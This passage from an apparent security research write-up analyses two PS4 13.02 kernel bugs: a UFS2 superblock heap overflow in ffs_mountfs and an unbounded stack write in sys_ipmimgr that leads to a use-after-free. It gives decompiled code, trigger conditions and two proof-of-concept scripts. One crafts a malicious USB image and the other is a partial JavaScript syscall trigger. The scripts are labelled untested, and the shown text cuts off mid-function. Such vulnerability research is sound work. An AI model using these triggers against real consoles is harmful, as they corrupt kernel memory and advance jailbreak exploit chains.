    iVar26 = FUN_ffffffff824eafc0(lVar21);       // ffs_validate_sblock
    if (iVar26 != 0) {
        FUN_ffffffff824e0510("ffs_mount: invalid superblock\n");
    }
    // execution continues with the unvalidated superblock</code></pre>

<p>
  The validator runs. Its return value is logged and discarded. Execution
  proceeds down the "assume valid" path. This is fail-open: the check is
  present but ineffective.
</p>

<h3>13.02 — fail-open by omission</h3>

<pre><code>LAB_00ae98b1:
    lVar14 = *(long *)(lStack_58 + 0x18);
    if ((((*(int *)(lVar14 + 0x55c) != 0x19540119) ||
          (*(ulong *)(lVar14 + 1000) != uVar25)) ||
         (0x10000 &lt; (int)*(uint *)(lVar14 + 0x30))) ||
        ((*(uint *)(lVar14 + 0x30) &lt; 0x560 ||
          (*(int *)(lVar14 + 0x528) &lt; 1))))
        goto LAB_00ae9890;
    // five inline checks, then continue</code></pre>

<p>
  No validator call. The mount path proceeds if five conditions hold. The
  effect is identical to 13.52.
</p>

<p>The five 13.02 conditions are:</p>

<ol>
  <li><code>fs_magic == 0x19540119</code> (UFS2)</li>
  <li><code>fs_sbsize == expected_for_this_iteration</code></li>
  <li><code>fs_bsize &lt;= 0x10000</code></li>
  <li><code>fs_bsize &gt;= 0x560</code></li>
  <li><code>field_0x528 &gt;= 1</code></li>
</ol>

<p>Missing relative to 13.52's validator:</p>

<table>
  <thead>
    <tr><th>Check</th><th>13.52</th><th>13.02</th></tr>
  </thead>
  <tbody>
    <tr><td><code>fs_frag ∈ [1,8]</code></td><td class="live">enforced</td><td class="dead">absent</td></tr>
    <tr><td><code>fs_bsize</code> is power of 2</td><td class="live">enforced</td><td class="dead">absent</td></tr>
    <tr><td><code>fs_fsize ≥ 0x200</code>, power of 2</td><td class="live">enforced</td><td class="dead">absent</td></tr>
    <tr><td><code>fs_fsize * fs_frag == fs_bsize</code></td><td class="live">enforced</td><td class="dead">absent</td></tr>
    <tr><td><code>fs_ncg != 0</code></td><td class="live">enforced</td><td class="dead">absent</td></tr>
    <tr><td><code>field_0x9c == fragroundup(fs_ncg*16, fs_fsize)</code></td><td class="live">enforced</td><td class="dead">absent</td></tr>
    <tr><td>~20 more relationship checks</td><td class="live">enforced</td><td class="dead">absent</td></tr>
  </tbody>
</table>

<h3>The arithmetic — 32-bit on 13.02, 64-bit on 13.52</h3>

<p>
  Downstream of the five-check block, <code>ffs_mountfs</code> allocates
  a summary buffer whose size is derived from <code>field_0x9c</code> and
  <code>fs_ncg</code>:
</p>

<pre><code>// 13.02
iVar9  = *(int *)(lVar21 + 0x9c);                     // int32
iVar24 = (iVar9 + -1 + *(int *)(lVar21 + 0x34)) / *(int *)(lVar21 + 0x34);
if (0 &lt; *(int *)(lVar21 + 0x524)) {
    iVar9 = iVar9 + *(int *)(lVar21 + 0x2c) * 4;      // int32 multiply
}
local_5c = iVar9 + *(int *)(lVar21 + 0x2c);            // int32 add
piVar13 = (int *)FUN_00809520((long)(int)local_5c,0x223f8f0,2);

// 13.52
uVar24 = (ulong)*(uint *)(lVar21 + 0x2c) * 4;          // 64-bit multiply
...
piVar18 = (int *)FUN_ffffffff82209520
                    (uVar24 + (long)iVar11 + (ulong)*(uint *)(lVar21 + 0x2c),
                     &DAT_ffffffff83c3f8f0, 2);</code></pre>

<p>
  <strong>That's the patch.</strong> Sony widened the arithmetic on 13.52.
  On 13.02 it still wraps.
</p>

<h3>The overflow</h3>

<pre><code>iVar9 = *(int *)(lVar21 + 0x38);                       // fs_frag
iVar20 = 0;
while (true) {
    local_5c = *(uint *)(lVar21 + 0x30);              // fs_bsize
    if (iVar24 &lt; iVar9 + iVar20) {
        local_5c = (iVar24 - iVar20) * *(int *)(lVar21 + 0x34);   // partial
    }
    FUN_00800ac0(*(undefined8 *)(lStack_58 + 0x18), piVar13, local_5c);  // bcopy
    piVar13 = (int *)((long)piVar13 + (long)(int)local_5c);
    ...
    iVar20 = iVar20 + iVar9;
    if (iVar24 &lt;= iVar20) break;
}</code></pre>

<p>
  Loop count: <code>ceil(field_0x9c / fs_fsize / fs_frag)</code>.
  Per-iteration write: <code>fs_bsize</code>. Total bytes written:
  <code>N * fs_bsize</code>.
</p>

<p>
  In a well-formed superblock, <code>fs_bsize == fs_fsize * fs_frag</code>
  and <code>field_0x9c</code> is a multiple of <code>fs_bsize</code>. The
  write fits inside the allocation exactly.
</p>

<p>In a crafted superblock where the relationship is violated — for example,</p>

<table>
  <thead>
    <tr><th>field</th><th>value</th></tr>
  </thead>
  <tbody>
    <tr><td class="mono">fs_bsize (field_0x30)</td><td class="mono">0x10000</td></tr>
    <tr><td class="mono">fs_fsize (field_0x34)</td><td class="mono">0x200</td></tr>
    <tr><td class="mono">fs_frag  (field_0x38)</td><td class="mono">8</td></tr>
    <tr><td class="mono">field_0x9c</td><td class="mono">0x10000</td></tr>
    <tr><td class="mono">fs_ncg (field_0x2c)</td><td class="mono">1</td></tr>
    <tr><td class="mono">field_0x524</td><td class="mono">1</td></tr>
  </tbody>
</table>

<p>
  <code>iVar24 = 0x80</code>, loop count is <code>0x10</code>, total write
  is <code>0x100000</code> (1 MB). Allocation is
  <code>0x10000 + 4 + 1 = 0x10005</code> (64 KB). Overflow: approximately
  960 KB.
</p>

<p>
  That's a pile driver, not a clean overflow. Exploitation wants a tighter
  overrun. The quantity to control is:
</p>

<pre><code>overrun = N * fs_bsize - (field_0x9c + 5 * fs_ncg)</code></pre>

<h3>Reachability — six paths to <code>ffs_mountfs</code></h3>

<ol>
  <li>
    <strong>USB automounter.</strong> The intended target.
    <code>SceAutoMounterIpc</code> probes devices and calls
    <code>nmount(2)</code> for recognized fstypes. Whether UFS is in the
    probe list is unverified. Public Celsius research says a 250 GB+ USB
    3.0 drive is required to reach the automounter at all.
  </li>
  <li>
    <strong>Direct <code>nmount(2)</code> from userspace.</strong>
    Requires <code>vfs.usermount</code> enabled and a device vnode. A
    browser sandbox typically cannot reach either.
  </li>
  <li>
    <strong>Boot-time <code>mountroot</code>.</strong> Not runtime.
    Requires a crafted drive across a power cycle.
  </li>
  <li>
    <strong>Internal LVD HDD mount.</strong> Requires prior jailbreak to
    write to the raw partition. Chicken and egg.
  </li>
  <li>
    <strong>BD-J triggered mount.</strong> Requires a Blu-ray burner and
    confirmation that the BD-J syscall surface exposes
    <code>mount(2)</code>.
  </li>
  <li>
    <strong>Firmware update path.</strong> Not relevant — PUP files are
    not UFS superblocks.
  </li>
</ol>

<h3>The hardware wall</h3>

<table>
  <thead>
    <tr><th>Requirement</th><th>Reason</th><th>Cost</th></tr>
  </thead>
  <tbody>
    <tr>
      <td>USB 3.0 drive, 250 GB+</td>
      <td>Automounter rejects smaller or slower devices</td>
      <td>$30–50 used, $60+ new</td>
    </tr>
    <tr>
      <td>UART access on the target console</td>
      <td>Without a kernel log, the test is ambiguous</td>
      <td>$10 adapter + soldering skill + a console to sacrifice</td>
    </tr>
    <tr>
      <td>Devkit or test kit</td>
      <td>Same reason — need kernel log output</td>
      <td>$300+ used</td>
    </tr>
    <tr>
      <td>USB protocol analyzer</td>
      <td>Alternative to UART</td>
      <td>$200 USB 2.0, $1000+ USB 3.0</td>
    </tr>
  </tbody>
</table>

<p>
  I have none of these. The cheapest path is a used USB 3.0 250 GB drive
  (~$30) paired with a UART adapter (~$10) on a second console. That's
  still $40 plus the risk of damaging the console during soldering, plus
  the cost of a console I'm willing to lose.
</p>

<h3>What's verified vs. what isn't</h3>

<table>
  <thead>
    <tr><th>Claim</th><th>Confidence</th></tr>
  </thead>
  <tbody>
    <tr><td>13.02 lacks the superblock validator</td><td class="live">high</td></tr>
    <tr><td>13.52 validator is fail-open (return discarded)</td><td class="live">high</td></tr>
    <tr><td>13.02 arithmetic is 32-bit; 13.52 is 64-bit</td><td class="live">high (decompiler types)</td></tr>
    <tr><td>Arithmetic permits a heap overflow</td><td class="live">high</td></tr>
    <tr><td>Overrun is tunable via three fields</td><td class="live">high</td></tr>
    <tr><td>13.02 assembly confirms 32-bit widths</td><td class="warn">unverified</td></tr>
    <tr><td>USB automounter tries UFS</td><td class="warn">undetermined</td></tr>
    <tr><td>Adjacent slab object has a hijackable pointer</td><td class="bad">speculative</td></tr>
    <tr><td>Heap shaping is achievable from userspace</td><td class="bad">no known method</td></tr>
  </tbody>
</table>

<blockquote>
  The kernel finding is real. Two of the three prerequisites for
  exploitation are missing, and one of the three is behind a hardware
  paywall I can't currently clear.
</blockquote>

</section>

<!-- ================================================================== -->
<!-- OOMFIE                                                              -->
<!-- ================================================================== -->

<section id="oomfie">

<h2 class="section-head">oomfie — unbounded stack write in <code>sys_ipmimgr</code></h2>

<p class="lead">
  PS4 13.02's IPMI manager — <code>sys_ipmimgr</code>, syscall 622 — has
  a stack buffer overflow in the create-server handler. The function walks
  the pending-connect list and writes two <code>uint32</code> values per
  matching entry into two adjacent 256-byte stack arrays, with no bounds
  check on the write index. The list has no length cap. With 64 or more
  queued connect requests, the writes overflow; with 79 or more, the stack
  canary trips.
</p>

<p>
  The overflow is only the surface. The values written come from the
  pending-connect entries themselves — the <code>(server_id, uid)</code>
  pair that serves as the identity key for <code>ConnectRequest</code>
  objects. That pair is propagated by the same function into freshly-
  allocated <code>ConnectRequest</code> structures. Two objects can end up
  claiming the same identity, and the free path for
  <code>ConnectRequest</code> is unguarded. That's where the exploit
  lives: an identity collision that leads to a use-after-free.
</p>

<div class="disclaimer">
  <p>
    <strong>Before you run the PoC.</strong> The static analysis below is
    verified against the 13.02 kernel dump. The trigger sequence has
    <em>not</em> been executed on hardware. The PoC's argument block
    layout, its command numbers, and its return-value handling are
    reconstructions from the disassembly — they may not match the actual
    userspace ABI. On a real console it may fail at the first call, return
    <code>EINVAL</code> for every command, or panic the kernel. Run it on
    a console you are prepared to lose.
  </p>
  <p>
    The finding does not depend on the PoC working. The disassembly is the
    evidence.
  </p>
</div>

<h3>The module</h3>

<p>
  <code>sys_ipmimgr</code> is syscall 622. It dispatches through a large
  switch in <code>FUN_00f061d0</code>. The switch covers roughly 300
  commands across the ranges <code>0x000–0x271</code>,
  <code>0x302–0x372</code>, and <code>0x400–0x520</code>. Two of them
  matter here:
</p>

<table>
  <thead>
    <tr><th>cmd</th><th>handler</th><th>purpose</th></tr>
  </thead>
  <tbody>
    <tr>
      <td class="mono">0</td>
      <td class="mono">FUN_00efb220</td>
      <td>syscallCreateServer — allocates a server, walks the pending list</td>
    </tr>
    <tr>
      <td class="mono">0x400</td>
      <td class="mono">FUN_00ef10d0</td>
      <td>syscallConnectWithWaitServer — appends to the pending list</td>
    </tr>
  </tbody>
</table>

<p>The UMA zones the module registers:</p>

<pre><code>SceIpmiMgrKidObj            client identifier
SceIpmiMgrKidName           client identifier name
SceIpmiMgrEvent             event
SceIpmiMgrConnectionCB      connection control block
SceIpmiMgrConnectRequest    pending connect request  ← the object that matters
SceIpmiMgrConnReqBufCtrl    connect request buffer controller
SceIpmiMgrChBuf             channel buffer
SceIpmiMgrChBufUnit         channel buffer unit</code></pre>

<h3>The two handlers share one list</h3>

<p>
  Both commands operate on the same global context at
  <code>_DAT_022fdf68</code>. The create handler walks
  <code>[ctx + 0x38]</code> as the list head. The connect handler appends
  to <code>[ctx + 0x40]</code> as the tail and increments the counter at
  <code>[ctx + 0x34]</code>. Same context, same offsets. This is
  confirmed at the instruction level in both functions:
</p>

<pre><code>; FUN_00efb220 (create) — list walk, offsets in the ctx pointer
0xEFB7EF  mov rcx, [r13+0]              ; r13 = &_DAT_022fdf68, rcx = ctx
0xEFB81C  mov r14, [rcx+38h]            ; r14 = pending-connect list head

; FUN_00ef10d0 (connect) — append path
          mov rdx, [rip+_DAT_022fdf68]  ; ctx from same global
          mov [ctx+40h], rax            ; tail = new node
          inc dword ptr [ctx+34h]       ; counter++</code></pre>

<p>
  A critique surfaced during review claiming the connect path populated
  <code>[ctx + 0x440]</code> rather than <code>[ctx + 0x38]</code>. That
  offset does not appear in either handler. The create walk reads
  <code>+0x38</code>, the connect append writes <code>+0x40</code>. The
  lists are the same. The trigger model holds.
</p>

<h3>The vulnerable function</h3>

<p>
  <code>syscallCreateServer</code> (<code>FUN_00efb220</code>) builds a
  server structure and then iterates the pending-connect list. Its stack
  frame:
</p>

<pre><code>array_A   at RBP-0x170, 64 × uint32 = 256 bytes   — ends at RBP-0x70
array_B   at RBP-0x270, 64 × uint32 = 256 bytes   — ends at RBP-0x170
local_78  at RBP-0x78, 32 bytes   — internal copy of the server name
local_58  at RBP-0x58, 24 bytes   — user-supplied name copy
local_40  at RBP-0x40, 1 byte     — null terminator
canary    at RBP-0x38, 8 bytes</code></pre>

<p>The loop that writes them, straight from the decompiler:</p>

<pre><code>uVar12 = 0;
plVar13 = *(long **)(server_list + 0x38);       // pending-connect list head
if (plVar13 != 0) {
    do {
        ...
        if (((*(uint *)((long)plVar13 + 0x14) & 0x500) == 0) &&
            (FUN_00bc6380(plVar13 + 5, local_58, 0x20) == 0)) {   // name match
            ...
            *(int *)(RBP - 0x170 + uVar12 * 4) = (int)plVar13[3];
            *(undefined4 *)(RBP - 0x270 + uVar12 * 4) =
                 *(undefined4 *)((long)plVar13 + 0x1c);
            uVar12 = (ulong)((int)uVar12 + 1);    // ← no bounds check
        }
        plVar13 = plVar4;
    } while (plVar4 != 0);
}</code></pre>

<p>
  And the same loop at the assembly level, where the counter is
  <code>r12</code>:
</p>

<pre><code>0xEFB9D9  mov eax, [rbx+18h]              ; server_id field of entry
0xEFB9DC  mov ecx, r12d                    ; r12 = write index
0xEFB9DF  inc r12d                         ; increment, no bounds check
0xEFB9E2  mov [rbp+rcx*4+var_170], eax    ; array_A write
0xEFB9E9  mov eax, [rbx+1Ch]               ; uid field of entry
0xEFB9EC  mov [rbp+rcx*4+var_270], eax    ; array_B write</code></pre>

<p>
  <code>r12</code> starts at zero (from <code>xor r12d, r12d</code> at
  <code>0xEFB7C6</code>), increments per matching entry, and is never
  compared to a maximum. The two displacements — <code>var_170</code> and
  <code>var_270</code> — match the decompiler's stack slot names exactly.
</p>

<h3>What lands where</h3>

<table>
  <thead>
    <tr><th>r12</th><th>array_A write</th><th>array_B write</th><th>consequence</th></tr>
  </thead>
  <tbody>
    <tr><td class="mono">0–63</td><td>in-bounds</td><td>in-bounds</td><td>normal</td></tr>
    <tr><td class="mono">64</td><td><code>local_78+8</code></td><td><code>array_A[0]</code></td><td>name buffer + array aliasing</td></tr>
    <tr><td class="mono">72</td><td><code>local_58+8</code></td><td><code>array_A[8]</code></td><td>user name buffer corrupts</td></tr>
    <tr><td class="mono">76</td><td><code>local_40</code></td><td><code>array_A[12]</code></td><td>null terminator overwritten</td></tr>
    <tr><td class="mono">78</td><td>padding</td><td><code>array_A[14]</code></td><td>last index before canary</td></tr>
    <tr><td class="mono">79</td><td>canary low half</td><td><code>array_A[15]</code></td><td>kernel panic on return</td></tr>
  </tbody>
</table>

<p>
  The exploitation window is <strong>N between 64 and 78</strong>. Below 64,
  no overflow. At 79, the canary trips and the console panics.
</p>

<h3>The trigger — no length cap on the pending list</h3>

<pre><code>for (puVar2 = *(undefined8 **)(ctx + 0x38); puVar2 != 0; puVar2 = *puVar2) {
    if ((*(int *)(puVar2 + 3) == param_2) &&
        (*(int *)((long)puVar2 + 0x1c) == uid)) {
        FUN_00ae0450("...ERROR...", 0x44f);   // panic on duplicate
    }
}
// link new entry in
*(byte *)((long)puVar14 + 0x14) = *(byte *)((long)puVar14 + 0x14) | 1;
*puVar14 = 0;
puVar14[1] = *(undefined8 *)(ctx + 0x40);
**(undefined8 **)(ctx + 0x40) = puVar14;
*(undefined8 **)(ctx + 0x40) = puVar14;
*(int *)(ctx + 0x34) = *(int *)(ctx + 0x34) + 1;</code></pre>

<p>
  The duplicate check panics only if <em>both</em> the server-id field
  (<code>+0x18</code> of the entry) and the uid field (<code>+0x1c</code>)
  match an existing entry. Varying the server id bypasses it. The counter
  at <code>+0x34</code> increments but is never compared to a maximum.
</p>

<h3>No privilege gate</h3>

<pre><code>if (iVar5 &lt; 0x271) {
    uVar14 = iVar5 - 0x100;
    if (uVar14 &lt; 0x34) {
        // cred check for cmds 0x100..0x133
    }
}
else if ((((iVar5 == 0x271) || (iVar5 == 0x372)) || (iVar5 == 0x473)) &&
        (...)) {
    // cred check for those three
}</code></pre>

<p>
  <code>cmd=0</code> sets <code>iVar5 = 0</code>. Condition
  <code>iVar5 &lt; 0x271</code> is true; <code>uVar14 = 0 - 0x100 = 0xFFFFFF00</code>,
  not <code>&lt; 0x34</code>. Skipped.
</p>

<p>
  <code>cmd=0x400</code> sets <code>iVar5 = 1024 &gt; 625</code>. The
  <code>else if</code> requires <code>0x271</code>, <code>0x372</code>, or
  <code>0x473</code>. Not matched. Skipped.
</p>

<h3>From stack overflow to use-after-free</h3>

<p>
  Both values written per iteration come from the pending-connect entry:
</p>

<pre><code>plVar13[3]                            → the "server id" field of the entry
*(undefined4 *)((long)plVar13 + 0x1c) → the "uid" field of the entry</code></pre>

<p>
  A second loop reads the arrays back and writes their contents into
  freshly-allocated ConnectRequests. Same loop, in assembly:
</p>

<pre><code>0xEFBA32  call sub_EF74D0                  ; allocate ConnectRequest
0xEFBA4A  mov ecx, [rbp+rbx*4+var_170]    ; read array_A
0xEFBA51  mov [rax+18h], ecx               ; write to object+0x18
0xEFBA54  mov ecx, [rbp+rbx*4+var_270]    ; read array_B
0xEFBA5B  mov [rax+1Ch], ecx               ; write to object+0x1C
0xEFBA65  call sub_EF7F10                  ; link into server's list</code></pre>

<p>
  <code>sub_EF74D0</code> allocates from a single UMA zone loaded from
  <code>DAT_02f7d630</code>. The free counterpart is a bare
  <code>uma_zfree</code>:
</p>

<pre><code>void sub_EF74B0(void *obj) {
    FUN_00a111b0(_DAT_02f7d630, obj, 0);      // uma_zfree, nothing else
}</code></pre>

<p>
  No unlink from the list. No reference count. No state check. Twenty call
  sites, every one of them assumes the object is unreferenced and unlinked
  before freeing. An identity collision that leads a caller to free the
  wrong object leaves a dangling reference; the eventual double-free or
  the next walk of the freed entry dereferences freed memory.
</p>

<h3>What's verified vs. what isn't</h3>

<table>
  <thead>
    <tr><th>Claim</th><th>Confidence</th></tr>
  </thead>
  <tbody>
    <tr><td>Two adjacent 256-byte arrays in the create-server stack frame</td><td class="live">high (assembly)</td></tr>
    <tr><td>Write loop counter has no upper bound</td><td class="live">high (assembly)</td></tr>
    <tr><td>Pending-connect list append path has no cap</td><td class="live">high (decompilation)</td></tr>
    <tr><td><code>cmd=0</code> and <code>cmd=0x400</code> bypass the cred check</td><td class="live">high (switch structure)</td></tr>
    <tr><td>Both commands operate on the same ctx at <code>_DAT_022fdf68</code></td><td class="live">high (assembly)</td></tr>
    <tr><td>Connect appends to <code>[ctx+0x40]</code>, create walks <code>[ctx+0x38]</code></td><td class="live">high (assembly)</td></tr>
    <tr><td><code>sub_EF74D0</code> allocates from one fixed zone</td><td class="live">high (single zone pointer)</td></tr>
    <tr><td><code>sub_EF74B0</code> is a bare <code>uma_zfree</code></td><td class="live">high (two-instruction body)</td></tr>
    <tr><td>Corrupted fields propagate into the allocated object</td><td class="live">high (assembly + decompilation)</td></tr>
    <tr><td>The target object is specifically <code>ConnectRequest</code></td><td class="warn">inferred from zone correspondence</td></tr>
    <tr><td>Identity collision produces UAF or double-free</td><td class="warn">mechanism inferred, specific trigger not traced</td></tr>
    <tr><td>Heap shaping is achievable from userspace</td><td class="bad">no known method</td></tr>
    <tr><td>The PoC actually reaches the vulnerable code path</td><td class="bad">untested</td></tr>
  </tbody>
</table>

</section>

<!-- ================================================================== -->
<!-- POCS                                                                -->
<!-- ================================================================== -->

<section id="pocs">

<h2 class="section-head">PoCs</h2>

<div class="disclaimer">
  <p>
    <strong>Read before running anything.</strong> Both PoCs are
    reconstructions from static analysis. They have not been tested on
    hardware. They may fail at the first call, return errors, or panic
    the kernel. Run them on a console you are prepared to lose, ideally
    with UART attached so a panic is visible.
  </p>
</div>

<h3>Fahrenheit — <code>setup_usb.sh</code></h3>

<p>
  Builds a UFS2 image with a crafted superblock for the Fahrenheit
  trigger. Requires a Linux host with <code>mkfs.ufs2</code>, a 250 GB+
  USB 3.0 drive, and root. Without a UART or USB analyzer, running it
  produces no distinguishable signal on a retail console.
</p>

<button class="copybtn" data-copy="poc-setup-usb">copy setup_usb.sh</button>

<pre id="poc-setup-usb"><code>#!/bin/sh
# setup_usb.sh — Fahrenheit UFS2 test image builder
#
# Creates a UFS2 filesystem image with a crafted superblock that should
# trigger the integer overflow in ffs_mountfs on PS4 13.02, then writes
# it to a USB drive.
#
# Usage:
#   sudo ./setup_usb.sh &lt;device&gt;              # valid image (probe test)
#   sudo ./setup_usb.sh &lt;device&gt; --crafted    # crafted image (overflow)
#
# WARNING — READ FIRST
#
# This script has NOT been tested against a PS4. The crafted superblock
# is derived from static analysis of ffs_mountfs on 13.02. Running the
# resulting drive on a console may:
#   - produce no observable behaviour (automounter does not probe UFS)
#   - reject cleanly (mount path rejects before the write loop)
#   - panic the kernel (overflow fired)
#
# On a retail console without a UART or a USB protocol analyzer, none of
# these outcomes are distinguishable.

set -e

DEVICE="$1"
MODE="${2:-valid}"

if [ -z "$DEVICE" ]; then
    echo "Usage: $0 &lt;device&gt; [--crafted]"
    exit 1
fi

if [ ! -b "$DEVICE" ]; then
    echo "Error: $DEVICE is not a block device"
    exit 1
fi

if [ "$(id -u)" -ne 0 ]; then
    echo "Error: must run as root"
    exit 1
fi

DEV_SIZE_BYTES=$(blockdev --getsize64 "$DEVICE" 2&gt;/dev/null || echo 0)
DEV_SIZE_GB=$((DEV_SIZE_BYTES / 1000000000))
if [ "$DEV_SIZE_GB" -lt 250 ]; then
    echo "Warning: $DEVICE is ${DEV_SIZE_GB} GB, below the 250 GB"
    echo "         automounter floor."
    echo "         Press Enter to continue, Ctrl-C to abort."
    read -r _
fi

IMG_SIZE_MB=512
IMG_FILE="/tmp/fahrenheit_ufs2.img"
SBLOCK_OFFSET=65536

if command -v mkfs.ufs2 &gt;/dev/null 2&gt;&amp;1; then
    MKFS_CMD="mkfs.ufs2"
elif command -v newfs &gt;/dev/null 2&gt;&amp;1; then
    MKFS_CMD="newfs -O 2"
elif command -v mkfs.ufs &gt;/dev/null 2&gt;&amp;1; then
    MKFS_CMD="mkfs.ufs -O 2"
else
    echo "Error: no UFS2 formatting tool found."
    echo "       Install freebsd-tools:  sudo apt install freebsd-tools"
    exit 1
fi

echo "[*] Using formatter: $MKFS_CMD"
echo "[*] Creating ${IMG_SIZE_MB} MB image at $IMG_FILE"
dd if=/dev/zero of="$IMG_FILE" bs=1M count=$IMG_SIZE_MB status=progress

echo "[*] Formatting as UFS2"
if ! $MKFS_CMD -b 65536 -f 8192 "$IMG_FILE" 2&gt;/dev/null; then
    if ! $MKFS_CMD "$IMG_FILE" 2&gt;/dev/null; then
        echo "Error: could not create UFS2 filesystem"
        rm -f "$IMG_FILE"
        exit 1
    fi
fi

if [ "$MODE" = "--crafted" ]; then
    echo ""
    echo "[*] Crafting superblock for field relationship violation"
    echo ""

    python3 &lt;&lt; 'PYEOF'
import struct
import sys

img = "/tmp/fahrenheit_ufs2.img"
SBLOCK_OFFSET = 65536

try:
    f = open(img, 'r+b')
except IOError as e:
    print("  [!] could not open image:", e)
    sys.exit(1)

f.seek(SBLOCK_OFFSET)
sb = bytearray(f.read(8192))

magic = struct.unpack_from('&lt;I', sb, 0x55c)[0]
if magic != 0x19540119:
    print("  [!] Warning: magic is 0x%08x, expected 0x19540119" % magic)
    print("  [!] The image may not be UFS2. Continuing anyway.")

fs_bsize = 0x10000
fs_fsize = 0x200
fs_frag  = 0x8
fs_ncg   = 0x1
field_9c = 0x10000
field_524 = 0x1
field_528 = 0x1

struct.pack_into('&lt;I', sb, 0x2c, fs_ncg)
struct.pack_into('&lt;I', sb, 0x30, fs_bsize)
struct.pack_into('&lt;I', sb, 0x34, fs_fsize)
struct.pack_into('&lt;I', sb, 0x38, fs_frag)
struct.pack_into('&lt;I', sb, 0x9c, field_9c)
struct.pack_into('&lt;I', sb, 0x524, field_524)
struct.pack_into('&lt;I', sb, 0x528, field_528)

f.seek(SBLOCK_OFFSET)
f.write(sb)

for backup_off in [131072, 262144, 524288, 1048576]:
    try:
        f.seek(backup_off)
        bsb = bytearray(f.read(8192))
        if len(bsb) &lt; 8192:
            continue
        if struct.unpack_from('&lt;I', bsb, 0x55c)[0] == 0x19540119:
            struct.pack_into('&lt;I', bsb, 0x2c, fs_ncg)
            struct.pack_into('&lt;I', bsb, 0x30, fs_bsize)
            struct.pack_into('&lt;I', bsb, 0x34, fs_fsize)
            struct.pack_into('&lt;I', bsb, 0x38, fs_frag)
            struct.pack_into('&lt;I', bsb, 0x9c, field_9c)
            struct.pack_into('&lt;I', bsb, 0x524, field_524)
            struct.pack_into('&lt;I', bsb, 0x528, field_528)
            f.seek(backup_off)
            f.write(bsb)
            print("  [*] patched backup superblock at 0x%x" % backup_off)
    except Exception:
        pass

f.close()

print("  [*] Superblock fields written:")
print("      fs_ncg      = 0x%x" % fs_ncg)
print("      fs_bsize    = 0x%x  (%d bytes)" % (fs_bsize, fs_bsize))
print("      fs_fsize    = 0x%x  (%d bytes)" % (fs_fsize, fs_fsize))
print("      fs_frag     = 0x%x" % fs_frag)
print("      field_0x9c  = 0x%x" % field_9c)
print("      field_0x524 = 0x%x" % field_524)
print("      field_0x528 = 0x%x" % field_528)
print("")
print("      fs_fsize * fs_frag = 0x%x" % (fs_fsize * fs_frag))
print("      Violation: fs_bsize (0x%x) != fs_fsize * fs_frag (0x%x)"
      % (fs_bsize, fs_fsize * fs_frag))
print("")

iVar24 = (field_9c + fs_fsize - 1) // fs_fsize
K = (iVar24 + fs_frag - 1) // fs_frag
W = K * fs_bsize
A = field_9c + 4 * fs_ncg + fs_ncg
overrun = W - A

print("  [*] Predicted behaviour on 13.02 (32-bit arithmetic):")
print("      iVar24 (loop divisor)  = 0x%x" % iVar24)
print("      K (loop iterations)    = 0x%x" % K)
print("      W (total write bytes)  = 0x%x  (%d bytes)" % (W, W))
print("      A (allocation bytes)   = 0x%x  (%d bytes)" % (A, A))
print("      Overrun                = 0x%x  (%d bytes)" % (overrun, overrun))
print("")

PYEOF

    if [ $? -ne 0 ]; then
        echo "Error: superblock crafting failed"
        rm -f "$IMG_FILE"
        exit 1
    fi

    echo "[*] Crafted image ready: $IMG_FILE"
else
    echo ""
    echo "[*] Valid image ready: $IMG_FILE"
fi

echo "[*] Writing image to $DEVICE"
echo "    WARNING: All data on $DEVICE will be destroyed."
echo "    Press Enter to continue, or Ctrl-C to abort."
read -r _

dd if="$IMG_FILE" of="$DEVICE" bs=1M status=progress conv=fsync
sync

echo ""
echo "[*] Done."
echo ""

if [ "$MODE" = "--crafted" ]; then
    echo "    Expected outcome on the PS4:"
    echo "      - kernel panic / console reboot, if the automounter"
    echo "        probes UFS and the overflow fires"
    echo "      - clean mount rejection, if the mount path rejects the"
    echo "        image before reaching the write loop"
    echo "      - no observable behaviour, if UFS is not probed at all"
else
    echo "    Remove the drive, plug it into the PS4, observe."
fi

echo ""
rm -f "$IMG_FILE"
</code></pre>

<h3>oomfie — <code>ipmi_poc.js</code></h3>

<p>
  The oomfie trigger for the <code>chain_poops</code> environment. Needs
  the WebKit primitive already established. Copy this into the fn_leak
  folder alongside <code>core.js</code>, <code>mem.js</code>,
  <code>int64.js</code>, and <code>ps4_offsets.js</code>.
</p>

<button class="copybtn" data-copy="poc-ipmi-js">copy ipmi_poc.js</button>

<pre id="poc-ipmi-js"><code>// ipmi_poc.js — oomfie reproduction + UAF observation
//
// WARNING — READ FIRST
//
// This is a static-analysis reconstruction. It has not been tested on
// hardware. Every struct layout, every field offset, and the exact shape
// of the syscall argument block are derived from the 13.02 kernel
// decompilation. They may not match the actual userspace ABI.
//
// Intended for the chain_poops environment: WebKit + primitive already
// established, JS issuing syscalls via the ROP harness. Will not run
// from a plain browser page or any sandboxed context.
//
// Run stages:
//   ?n=63        clean baseline — should complete, no panic
//   ?n=64        first overflow — should complete, no panic
//   ?n=72        deep overflow — may or may not fire UAF
//   ?n=78        last safe value — may fire UAF
//   ?n=79        canary trip — expect kernel reboot

import { establishPrimitive } from "./core.js?v=10";
import { installWindowP, pairStatus } from "./mem.js";
import { int64 } from "./int64.js";
import { offsetsFor } from "./ps4_offsets.js";

const params = new URLSearchParams(location.search);

const N_REQUESTS = (function () {
    const q = params.get("n");
    if (q) {
        const n = parseInt(q, 10);
        if (Number.isFinite(n) &amp;&amp; n &gt;= 1 &amp;&amp; n &lt;= 200) return n;
    }
    return 72;
})();

const SERVER_NAME = params.get("name") || "SceOomfie";
const ENABLE_PHASE_4 = params.get("phase4") !== "0";
const ENABLE_PHASE_5 = params.get("phase5") !== "0";
const ENABLE_PHASE_6 = params.get("phase6") !== "0";

const CMD_CREATE_SERVER       = 0x000;
const CMD_CONNECT_WAIT_SERVER = 0x400;
const CMD_SESSION_DESTROY     = 0x469;
const CMD_SESSION_KILL        = 0x46B;
const CMD_SESSION_GET         = 0x466;

const SYS = { getpid: 20, getuid: 0x18, close: 6, ipmimgr: 0x26e };

const outEl   = document.getElementById("out");
const stateEl = document.getElementById("state");
const lines   = [];
let   passCount = 0, failCount = 0;

function mark(tag, detail) {
    const line = tag + (detail == null || detail === "" ? "" : "  " + detail);
    lines.push(line);
    if (typeof console !== "undefined") console.log(line);
    if (outEl) {
        const esc = t =&gt; String(t).replace(/&amp;/g, "&amp;amp;").replace(/&lt;/g, "&amp;lt;");
        outEl.innerHTML = lines.map(esc).join("\n");
        outEl.scrollTop = outEl.scrollHeight;
    }
}
function state(t, c) {
    if (stateEl) { stateEl.textContent = t; stateEl.className = c || ""; }
}
function check(name, ok, detail) {
    if (ok) { passCount++; mark("PROOF-OK", name + (detail ? "  " + detail : "")); }
